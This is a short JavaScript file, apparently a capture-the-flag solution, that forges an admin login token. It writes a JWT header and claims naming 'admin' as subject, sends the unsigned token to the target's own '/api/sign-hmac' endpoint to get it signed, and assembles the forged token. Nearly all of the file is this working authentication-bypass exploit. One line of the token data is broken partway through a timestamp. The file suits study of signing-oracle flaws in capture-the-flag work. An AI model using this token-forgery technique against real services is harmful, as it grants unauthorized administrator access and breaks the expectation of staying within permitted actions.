 //AUTOFLAG API V.1 : AUTOMATICALLY AUTHENTICATE USERS THEN REDIRECT TO FLAG
function base64url(source) {
    encodedSource = btoa(source);
    while (encodedSource.endsWith('=')) {
        encodedSource = encodedSource.substring(0, encodedSource.length - 1)
    }
    encodedSource = encodeURI(encodedSource)
    console.log(encodedSource)
    return encodedSource;
}

function getSignedHMAC(unsignedToken) {
    return new Promise((resolve, reject) => {
        var xhr = new XMLHttpRequest()
        xhr.open("POST", '/api/sign-hmac', true)

        //Send the proper header information along with the request
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded")

        xhr.onreadystatechange = function () { // Call a function when the state changes.
            if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                resolve(xhr.responseText)
            }
        }
        xhr.send(`message=${unsignedToken}`)
    })
}

async function signToken() {
    header = `{"typ":"JWT","alg":"HS256"}`
    data = `{"fresh":false,"iat":1648889857,"jti":"367baae6-f30c-403b-8654-2e9412433d14","type":"access","sub":"admin","nbf":1648889857,"exp":1648
    890757}`
    unsignedToken = base64url(header) + "." + base64url(data)
    console.log(unsignedToken)
    let signature = await getSignedHMAC(unsignedToken)
    signature = signature.replaceAll('+', '-').replaceAll('=', '')
    let JWT = unsignedToken + "." + signature
    console.log(JWT)
}

signToken()